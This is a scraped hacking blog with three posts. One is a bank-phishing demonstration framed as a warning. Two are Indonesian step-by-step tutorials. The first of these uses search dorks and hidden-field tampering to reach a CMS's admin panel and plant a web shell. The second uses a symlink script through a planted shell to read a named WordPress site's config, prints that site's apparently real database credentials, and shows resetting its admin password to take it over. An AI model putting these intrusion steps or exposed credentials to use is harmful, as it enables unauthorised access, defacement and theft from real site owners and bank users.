1

How To Hack Bank / Hacking the Bank

Jumat, 13 Desember 2013

Hacking the Bank

One evening i was talking to a friend about security on the internet, just for fun we decided to make a little demo on how to hack userid and password from an online Banking application.This is the result. Whatever is displayed below here is for educational purposes only. We believe that all techniques used and displayed here are very simple for anyone with an average knowledge of computer networks and webserver applications.
The information provided on this page is NOT sufficient to hack any real Bank. This page is a very simplified demo of an evil hacker fooling an online Banking user.
The main reason to put this information online is to warn users for internet crimes, and hopefully to make more people aware that the internet is a dangerous neighbourhood! And no, one does not need to be a genius to commit crimes with computers!

We started by activating a virtual directory named BankSite on a Microsoft IIS server. This virtual directory represents the Bank. We added entries BankServer and HackServer to the system32/drivers/etc/hosts file, this provides clarity in the scripts later on. BankServer represents the webserver of our Bank hosting the Online Banking Application. HackServer respresent the webserver from the malicious hacker. Technically it is not necessary for the Hackserver entry to exist. (In the real world, a DNS server would be used instead of the hosts file.)
Screenshot of IIS Manager and HOSTS file



We created a very simple website to represent our Bank. bank.html is the main HTML file, top.html contains the Bank Logo, menu.html is for the leftside menu, and pcc.html contains the login application. pcc.html is the only file that plays a part in this demo; It reads the userid and password from the user who is entering his online banking application. The file loggedin.asp is a (secure!) ASP application written by the bank. It's operation is invisible to the hacker, thus it's contents is not shown here!
Screenshot of Internet Explorer opening the trusted Banksite



We tested our BankSite in Microsoft Internet Explorer running on Windows XP (after adding BankServer to the hosts file).
Screenshot of Internet Explorer opening the trusted Banksite




Entering a userid and password, and pressing the login button gives us this page. In background, after pressing login, the secure loggedin.asp from the bankserver was executed, showing our account balance. Note that this process of calling the ASP application is invisible for the user. (The userid/password is only shown here for debugging purposes.)
Screenshot of Internet Explorer opening the trusted Banksite



Ok, so far we have a working Trust Bank Online Banking Application(TM). Next step is performed by the evil hacker. Evil hacker will setup a webserver called hackserver, and for the purpose of this demo he sets up a virtual directory called HackSite (Again we chose this name for clarity, a real evil hacker would call it TrustBankSite). The evil hacker created only three files on his HackServer.
Screenshot of IIS Manager on the HackServer.




The bank.html file is a copy of the same file on the real Trust Bank BankServer, the modifications however are important! This file points to the original top.htm and menu.htm files in the real bankserver. This way, the hacker does not need to host these files on his server, and as an added bonus his page will look exactly like the webpage of the real bank, even if Trust Bank decides to change its contents. Important in bank.html is that the login frame is now pointing to a file (pcc-hack.html) on the webserver of the evil hacker. Again, the name pcc-hack is for clarity, a real hacker could keep the name pcc.html. In the pcc-hack.html you can see the same as in the original pcc.html, except for the reference to hackloggedin.asp on the hacker's HackServer instead of loggedin.asp on the Trust Bank's BankServer.
Screenshot of the hackers HTML files



Let's take a look at Hackloggedin.asp. It does two very simple things. The first one is innocent, it redirects the webpage to the loggedin.asp on the real BankServer. How nice of this hacker, because the user is now really logged in to the Bank. The second very simple thing it does is not so nice, it writes the users userid and password to a file on the HackServer.
Screenshot of the hackers HTML files


After the users presses login on this website (which looks exactly like the real website), the user is effectively redirected to the real site, and can perform his online banking. The evil hacker now possesses the user's userid and password, without any suspicion from the user.
Screenshot of the hack



Yeah yeah yeah, this is all very nice mister, but nobody is going to type HackServer instead of BankServer. How does evil hacker get users on his evil HackServer ? Thank you for asking, let me send you an e-mail on that! All you have to do is click on the link inside the e-mail...
Screenshot of fake e-mail identity


In other words, evil hacker will send an email to millions of people, pretending to come from PCC Trust Bank. He will use HTML to disguise the true target of the link.
Screenshot of fake e-mail identity


The moral of this story is simple; there are many 'evil hackers' in this world and they will use simple and easy methods to try to fool as many people as possible. For some reason unknown to me, many people seem to have blind faith in the internet. Please stop clicking on links in e-mails, you are not winning anything. Please do not believe anything you read in an email or on the internet (except this page of course ;-).


CC & PC
3

Deface website dengan inspect element

Senin, 18 November 2013
Deface |  Powered By Multi Profit Websites [Inspect Element]
Siang siang gini enaknya posting tentang hacking, Karena sudah lama sekali saya tidak posting artikel di blog ini .. Entah kenapa rasa semangat blogging sudah mulai hilang , Ok kali ini langsung saja kita akan membahas cara deface , Powered by multi profit websites ( inspect element) ..

pertama cari website yang vuln dengan teknik inspect element,, gunakan dork dibawah ini:

intext:"Powered By: Multi Profit Websites"
inurl:/index_ebay.php
inurl:/index_amazon.php
inurl:/index_rrfc.php
inurl:/index_info.php
inurl:/index_youtube.php
inurl:/index_rss.php

kalo sudah pilih salah satu website,,
tambahkan kata "admin" pada akhir url,,
contoh:
http://[site]/index_info.php diganti menjadi http://[site]/admin

kalau belum di patch akan keluar login adminya

setelah kita berhasil masuk halaman login adminya sekarang kita lakukan inspect element, lihat gambar


pada tahap ini kta cari element <input type="hidden" name="do_type" value="admin_setting_read"> kalau sudah ketemu kita ganti kata "hidden" dengan kata "text" kemudian klikan kursor disembarang tempat maka akan keluar textbox dengan tulisan  "admin_setting_read" dan ganti kata "read" dengan "write" jadinya seperti ini "admin_setting_write" dan tekan enter

jika berhasil akan keluar halaman seperti dibawah ini dan langkah selanjutnya kita klik login,, lihat gambar


jika berhasil kita akan langsung masuk ke halaman adminya ,, lihat gambar


Langkah selanjutnya kita cari menu "Add/Remove New Navigation Pages"  dan kita klik aja kalo sudah akan keluar halaman seperti pada gambar. Pada kolom "enter a name your new navigation bla bla bla" kita ketikan nama file shell kita contoh "sc.php" dan klik "add new navigation page" lihat gambar

Masih dihalaman yang sama coba gulir kebawah dan lihat apa nama file shell kita udah ada,, kalo udah kita ganti nama file shell kita contoh sc.php.html menjadi /sc.php lihat gambar
sebelum

sesudah 
kemudian klik "sort navigation pages"


Kalau sudah sekarang kita masuk ke menu "edit navigation page", nanti ada menu scroll kita pilih aja nama file shell kita contoh sc.php.html dan kita lakukan inspect element untuk mengganti "sc.php.html" menjadi "sc.php" lihat gambar

masih pada halaman yang sama pada "enter a page title bla bla bla" kita ketikan nama file shell kita dan pada "URL for this page" kita isikan url kita contoh "main_pages/sc.php" dan checkliat semua pilihan lihat gambar


kalo sudah sekarang saatnya kita mengedit halaman kita pada kotak yang sudah tersedia jangan lupa pilih source, alangkah baiknya semelum kita memasukan source kita enter 3x kemuian baru diikuti source kita setelah memasukan source kita enter lagi 3x langkah selanjutnya klik "save edit navigation page" lihat gambar


apabila keluar halaman seperti pada gambar dibawah ini berati tugas kita sukses menanam shell


Langkah selanjutnya kita masuk url dimana kita tadi menanam shell contoh http://[site]/main_pages/sc.php
masuklah kita kedalam shell hehhe lihat gambar


Sekian tutor kali ini meskipun sedikit semoga bermanfaat dan gunakan sebaik- baiknya, 
0

Deface Website Dengan Metode Symlink

Jumat, 15 November 2013

Deface Website Dengan Metode Symlink

Halo sob (^_^), kali ini saya akan berbagi cara menggunakan Symlink.
Saya anggap agan udah punya target dan sudah di pasang Backdoor/shell di web target, saya tidak akan menjelaskan caranya, karena saya anggap agan sudah bisa mencari target sendiri (^_^).

Pertama masuk ke Shell yang sudah di tanam di web target.
lalu upload Sym.php ( Digunakan untuk SYMLINK ).
Klo belum punya silahkan Download Disini Sob (^_^)


Pada gambar di atas saya sudah upload sym.php melalui shell yang saya tanam.

Selanjutnya akses / buka symlink yang telah agan upload.


Lalu klik user & domain & symlink.


Terlihat banyak sekali target-target lain, dan yang akan saya jadikan target adalah thefussyeater.org lalu klik "symlink".


Lalu kita cari confignya, dan target saya ini wordpress saya menemukan wp-config.php lalu saya klik.

Jika CMS Joomla cari saja configuration.php, jika CMS Lokomedia, cari saja di config/koneksi.php, jika CMS Balitbang cari saja di lib/config.php.


Perhatikan baris ini :
define('DB_HOST', 'localhost');

DB NAME = thefussy_wrdp3

DB USER = thefussy_wrdp3

DB PASSWORD = CZyLRz1EuwSd

DB HOST = localhost
Diatas adalah informasi mengenai Akses Database MySQL.

Lalu setelah mendapatkan informasi username & password Database MySQL seperti diatas, kembali ke shell pertama.


Klik koneksi MySQL.


Lalu isi dengan data - data yang telah di peroleh pada file configurasi  diatas tadi, dan saya klik Connect.

Jika di dalam shell agan tidak ada menu Koneksi MySQL Download INI lalu Upload , akses dan login.


Lalu, saya klik "wp_user".


Terlihat passwordnya dalam bentuk encrypt md5, jadi kita rubah saja (^_^).
Agan buat password dalam bentuk MD5 Disini Sob (^_^).


Saya mencoba password 121212 dan setelah di enskripsi menjadi 93279e3308bdbbeed946fc965017f67a Lalu saya rubah password wp-user nya dan saya ganti dengan password saya 93279e3308bdbbeed946fc965017f67a


Saya sudah merubah dengan 93279e3308bdbbeed946fc965017f67a dan saya klik confirm untuk menyimpan pengaturannya, dan pada pengaturan selanjutnya klik Yes.

Berarti saya akan login dengan username admin dan password 121212.
Sekarang kita coba sob (^_^). 


Saya coba ke halaman loginwebnya http://thefussyeater.org/wp-admin

Saya login & wauuuuu, kereennn sob (^_^).

Saya berhasil masuk (^_^).


